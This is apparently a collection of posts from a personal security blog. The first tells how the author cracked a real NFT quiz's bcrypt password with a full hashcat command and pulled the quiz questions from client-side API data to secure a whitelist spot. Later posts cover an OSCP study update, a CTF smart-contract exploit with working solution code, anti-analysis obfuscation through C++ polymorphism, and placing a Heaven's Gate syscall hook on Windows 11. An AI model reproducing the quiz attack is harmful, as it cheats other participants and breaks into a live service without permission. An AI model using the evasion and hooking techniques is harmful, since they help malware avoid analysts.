Why so trusting?

Quick Context: Okay, so recently, we come across some fancy NFT project wherein “Students” are invited to join “Quizzes” and “Projects” to “Graduate”.

A “Graduate” means whitelisted for the mint of the NFT collection.

Our Goal

Our goal is to get into the top leaderboard so we can ensure our whitelist slot. And we want this by all means, so we use our hacker instinct to get advantage on the quiz.

However, we wouldn’t wanna overkill the contest. We didn’t spawn bots to automatically answer the quizzes (which is easy to do), so we just sticked with our bare hands, manually answering the quizzes. And we just stick to one-to-one account to human. We don’t want to disrupt the experience of other people.

The quiz

The quiz is a client sided web app. Meaning, all of the password for the quiz and questions are given to client without levels of authorization. Below are the steps of our reconnaissance and enumeration to extract the password and the set of question for a quiz.

Cracking the Password

Every quiz has different password. And our goal is to crack the password before the quiz starts (hours before the quiz so we have the chance to crack it).



Upon logging-in and browsing to /quiz page, we could see a web api requests. We can see that a request has a response that includes juicy information. We saw a json response that includes quiz details and we write down the _id and the password to our notes.

$2a$10$msFPZnG.NKHaCcVupGsQyuvpB8IwtZ7v3UxPBwf3fXe8hGdCMEwsu

The password is a bcrypt hash.

The first thing we did was to list all possible passwords and try to compare them against the hash.
But sadly, we didn’t got any “possible password” correct.

What is Bcrypt?

The input to the bcrypt function is the password string (up to 72 bytes), a numeric cost, and a 16-byte (128-bit) salt value. The salt is typically a random value. The bcrypt function uses these inputs to compute a 24-byte (192-bit) hash. The final output of the bcrypt function is a string of the form:

$2<a/b/x/y>$[cost]$[22 character salt][31 character hash]

For example, with input password abc123xyz, cost 12, and a random salt, the output of bcrypt is the string

$2a$12$R9h/cIPz0gi.URNNX3kh2OPST9/PgBkqquzi.Ss7KIUgO2t0jWMUW
\__/\/ \____________________/\_____________________________/
Alg Cost      Salt                        Hash

Where:

  • $2a$: The hash algorithm identifier (bcrypt)
  • 12: Input cost (212 i.e. 4096 rounds)
  • R9h/cIPz0gi.URNNX3kh2O: A base-64 encoding of the input salt
  • PST9/PgBkqquzi.Ss7KIUgO2t0jWMUW: A base-64 encoding of the first 23 bytes of the computed 24 byte hash

The base-64 encoding in bcrypt uses the table ./ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789,[9] which is different than RFC 4648 Base64 encoding.

Back to our discussion

So now we know the basics of bcrypt, we could now start attacking the password hash.

Well, luckily, we got a tool named hashcat.
Without having any more ideas about the password, we can now use the bruteforce technique.
We also know that the password only contains numbers.
So we could go bruteforce increment from ZERO until 10^n. Where n is the number of digits.

hashcat.exe -a 3 -m 3200 --increment --increment-min 1 --increment-max 8 $2a$10$msFPZnG.NKHaCcVupGsQyuvpB8IwtZ7v3UxPBwf3fXe8hGdCMEwsu ?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d

Here, we tell hashcat that our attack mode is Brute-force (-a 3), increment each password iteration (–increment), start from 1 digit (–increment-min 1), end the iteration with maximum of 8 digit (–increment-max 8), password hash that we found earlier ($2a$10$msFPZnG.NKHaCcVupGsQyuvpB8IwtZ7v3UxPBwf3fXe8hGdCMEwsu) and the pattern that we want our hashcat to follow (?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d).

To know more about hashcat, check this out: https://hashcat.net/wiki/doku.php?id=hashcat

And after some couple of minutes, we cracked the hash!


It took only 8 minutes for my GTX1050 to crack a 5-digit password. But it would definitely lasts more longer if the password was longer than 5-digit.
Luckily, the password for this quiz is shorter than the first set of quizzes so we are able to bruteforce this in a very small amount of time.

Extracting Questions


We found a page where we can browse the quiz. We just enter the password that we found for this quiz.

The web app then make a request to the web api and we could see a juicy information here that includes the quiz questionnaires (testData).


We just parse the testData. And boom! Successfully extracted the PASSWORD and the QUESTIONS.

Conclusion

I understand the intention of the developer that they don’t want the participants kinda “DDoS” their servers by having a lot of authentication and authorization though their servers. They just give all their password and quiz data to the client because they want the validation to be on client’s side and not having loads to their server.

The web app’s architecture, does not really abide the Zero Trust Security because they just make the client’s authorized themselves and “trusts” them without proper validation.

Thanks for reading this short writeup!
I hope you enjoy and see you on my next writeup!

OSCP: A little update

Heyaaa! It’s been a while since I posted my last update regarding my OSCP journey.
As I said a few posts ago, I will be enrolling first with the HTB’s academy modules so that the 3 months of laboratory during OSCP proper will not be wasted.

I want to make the most out of it during the 3 months of OSCP enrollment.
They did an overhaul with the PEN-200 course so it’s better to walk to it prepared.

https://help.offensive-security.com/hc/en-us/articles/360040165632-OSCP-Exam-Guide#bonus-points

During my study in HTB, I try to master the tools of trade as much as I can so when I enroll to OSCP, I know the tools to use and whatnot.
I also finished HTB Academy 2 Paths (I am now qualified to take the CBBH and CPTS exams but I choose to go with OSCP enrollment first):

HTB Certified Bug Bounty Hunter
CERTIFIED BUG BOUNTY HUNTER

https://academy.hackthebox.com/preview/certifications/htb-certified-bug-bounty-hunter

HTB Certified Penetration Testing Specialist
CERTIFIED PENETRATION TESTING SPECIALIST

https://academy.hackthebox.com/preview/certifications/htb-certified-penetration-testing-specialist

Here are all the modules of the 2 combined paths:

HTB

Overall, I can say that HTB really provides good quality materials. A lot of knowledge can be gained from HTB!
The laboratories are time consuming yet very enjoyable!

Sometimes when I hit a wall brick and gets stuck, it get’s frustrating.
But a walk outside and breathing of fresh air can really help.

CYBER APOCALYPSE CTF 2023

Also, As I mentioned on my last post, I joined the CA CTF 2023. Since I cannot find any team to join (probably because I am a newbie) then I made my own and participated as solo player.

I got to pwn a lot of easy and very easy challenges but I don’t have time left to pwn medium and higher challenges. I ended up a team ranking of 468/6483 and got only 29/74 flags.

Certificate of Participation

OSCP Enrollment

And since I don’t have any company sponsor, and the money I will spend will come from my own pocket, then I have to be practical as much as I can. That’s why I just opted to enroll first with HTB academy to master the tools before I enroll to OSCP.

I chose the “Course & Cert Exam Bundle” as it is the most cheapest but it only comes with 90 days of lab access.

OSCP

I will try to post updates whenever I got time. But yeah, probably I got lesser time as of now because I will be focusing as much as possible during the OSCP proper.

Thank you so much for reading! Stay tuned!

CTF CA23: BLOCKCHAIN //The Art of Deception

Hey! Whats up?!, I quite went dark during my OSCP study so I wasn’t able to post updates here.
More updates on me later but for this post, I want to share a small CTF writeup!
This is a writeup for “The Art of Deception” in the Blockchain category of Cyber Apocalypse 2023

HTB CA2023

The Problem

I was given 2 files:

pragma solidity ^0.8.18;


interface Entrant {
    function name() external returns (string memory);
}

contract HighSecurityGate {
    
    string[] private authorized = ["Orion", "Nova", "Eclipse"];
    string public lastEntrant;

    function enter() external {
        Entrant _entrant = Entrant(msg.sender);

        require(_isAuthorized(_entrant.name()), "Intruder detected");
        lastEntrant = _entrant.name();
    }

    function _isAuthorized(string memory _user) private view returns (bool){
        for (uint i; i < authorized.length; i++){
            if (strcmp(_user, authorized[i])){
                return true;
            }
        }
        return false;
    }

    function strcmp(string memory _str1, string memory _str2) public pure returns (bool){
        return keccak256(abi.encodePacked(_str1)) == keccak256(abi.encodePacked(_str2)); 
    }
}
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.18;

import {HighSecurityGate} from "./FortifiedPerimeter.sol";

contract Setup {
    HighSecurityGate public immutable TARGET;

    constructor() {
        TARGET = new HighSecurityGate();
    }

    function isSolved() public view returns (bool) {
        return TARGET.strcmp(TARGET.lastEntrant(), "Pandora");
    }
}

These smart contracts are pre-deployed in a local blockchain EVM.
The problem is simple. If the isSolved() function returns True then I passed the challenge.

Quite simple isn’t it? For experienced pentesters, yes this is quite easy, but for me, a novice, it’s kinda frustrating but rewarding.

The solution

// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.18;

import {HighSecurityGate} from "./FortifiedPerimeter.sol";

contract Solution {
    HighSecurityGate public immutable TARGET;

    string public myName;
    int public numOfCalls = 0;

    constructor(address _input) {
        TARGET = HighSecurityGate(_input);
    }

    function isSolved() public view returns (bool) {
        return TARGET.strcmp(TARGET.lastEntrant(), "Pandora");
    }

    function name() external returns (string memory){

        if(numOfCalls == 0){
            this.modifyName("Orion");
        }else{
            this.modifyName("Pandora");
        }

        numOfCalls++;
        return myName;
    }

    function modifyName(string memory _inputName) external{
        myName = _inputName;
    }

    function reset_numOfCalls() external{
        numOfCalls = 0;
    }

    function attack() external{
        TARGET.enter();
    }
}

So to carry out the attack, just execute the attack() function.

Some variable here are used in play:

  • myName – This is used as a storage variable that returns a name whenever name() is executed
  • numOfCalls – This is an incremental counter for the name() whenever it gets executed

Some functions are used in play too:

  • name() – This is a function that check if numOfCalls is equivalent to 0 then it updates the myName via modifyName() as “Orion”. Else if it is not equals to 0 then it will update as “Pandora”. It will also increment the numOfCalls. Finally, it will return the value of myName.
  • modifyName() – Updates the myName.
  • reset_numOfCalls() – resets the numOfCalls counter
  • attack() – calls the enter() function in the target contract

Okay, the logic is simple.

Entrant _entrant = Entrant(msg.sender);

The above code, typedef the caller to an interface. In our case, since an address doesn’t have function name() as referred in the Entrant interface then therefore the attack should be carried out by a contract and not directly from an address.

require(_isAuthorized(_entrant.name()), "Intruder detected");

Here, we can see that _entrant.name() is called. Therefore, getting the value of “Orion” (assuming that the numOfCalls is 0) and incrementing numOfCalls. The _isAuthorized will return true because “Orion” is a valid string as per listed in authorized array.

lastEntrant = _entrant.name();

We can see here another call to _entrant.name(). Therefore getting the value of “Pandora” (assuming that the numOfCalls is not 0) and assign it to lastEntrant.

Conclusion

Always check the calls to a contract instance. These attack might be used in a chained vector scenario.
For example, if contract A is calling to contract B, when the attacker hacked the contract B, he might use the contract B to pivot the attack to contract A.

That’s it folks! Thanks for reading!

Obfuscation thru Polymorphism and Instantiation

The goal of this writeup is to create an additional layer of defense versus analysis.
A lot of malwares utilize this technique in order for the binary analysis make more harder.

Polymorphism is an important concept of object-oriented programming. It simply means more than one form. That is, the same entity (function or operator) behaves differently in different scenarios

www.programiz.com

We can implement polymorphism in C++ using the following ways:

  1. Function overloading
  2. Operator overloading
  3. Function overriding
  4. Virtual functions

Now, let’s get it working. For this article, we are using a basic class named HEAVENSGATE_BASE and HEAVENSGATE.

Fig1: Instantiation

Then we will be calling a function on an Instantiated Object.

Fig2: Call to a function

Normal Declarations

Fig3: We have a pointer named HEAVENSGATE_INSTANCE.

When we examine the function call (Fig2) under IDA, we get the result of:

Fig4: Direct Call to HEAVENSGATE::InitHeavensGate

and when we cross-reference the functions, we will see on screen:

Fig5: xref HEAVENSGATE::InitHeavensGate

The xref on the .rdata is a call from VirtualTable of the Instantiated object. And the xref on the InitThread is a call to the function (Fig2).

Basic Obfuscation

So, how do we apply basic obfuscation?

We just need to change the declaration of Object to be the “_BASE” level.

Fig6: A pointer named HEAVENSGATE_INSTANCE pointer to HEAVENSGATE_BASE

Unlike earlier, the pointer points to a class named HEAVENSGATE. But this time we will be using the “_BASE”.

Under the IDA, we can see the following instructions:

Fig7: Obfuscated call

Well, technically, it isn’t obfuscated. But the thing is, when an analyzer doesn’t have the .pdb file which contains the symbols name, then it will be harder to follow the calls and purpose of a certain call without using debugger.

This disassembly shows exactly what is going on under the hood with relation to polymorphism. For the invocations of function, the compiler moves the address of the object in to the EDX register. This is then dereferenced to get the base of the VMT and stored in the EAX register. The appropriate VMT entry for the function is found by using EAX as an index and storing the address in EDX. This function is then called. Since HEAVENSGATE_BASE and HEAVENSGATE have different VMTs, this code will call different functions — the appropriate ones — for the appropriate object type. Seeing how it’s done under the hood also allows us to easily write a function to print the VMT.

Fig8: Direct function call is now gone

We can now just see that the direct call (in comparison with Fig5) is now gone. Traces and footprints will be harder to be traced.

Conclusion

Dividing the classes into two: a Base and the Original class, is a time consuming task. It also make the code looks ugly. But somehow, it can greatly add protection to our binary from analysis.

Win11 22H2: Heaven’s Gate Hook

This won’t get too long. Just a quick fix for heavens gate hook (http://mark.rxmsolutions.com/through-the-heavens-gate/) as Microsoft updates the wow64cpu.dll that manages the translation from 32bit to 64bit syscalls of WoW64 applications.

To better visualize the change, here is the comparison of before and after.

Prior to 22h2, down until win10.
win11 22h2

With that being said, you cannot place a hook on 0x3010 as it would take a size of 8 bytes replacement. And would destroy the call mechanism even if you fix the displacement of call.

The solution

The solution is pretty simple. As in very very simple. Copy all the bytes from 0x3010 down until 0x302D. Fix the displacement only for the copied jmp at 0x3028. Then place the hook at 0x3010.
Basically, the copied gate (via VirtualAlloc or Codecave) will continue execution from original 0x3010. And so, the original 0x3015 and onwards will not be executed ever again.

Pretty easy right?

Notes

In the past, Microsoft tends to use far jump to set the CS:33. CS:33 signify that the execution will be a long 64 bit mode in order to translate from 32bit to 64bit. Now, they managed to create bridge without the need for far jmp. Lot of readings need to be cited in order to understand these new mechanism but please do let me know!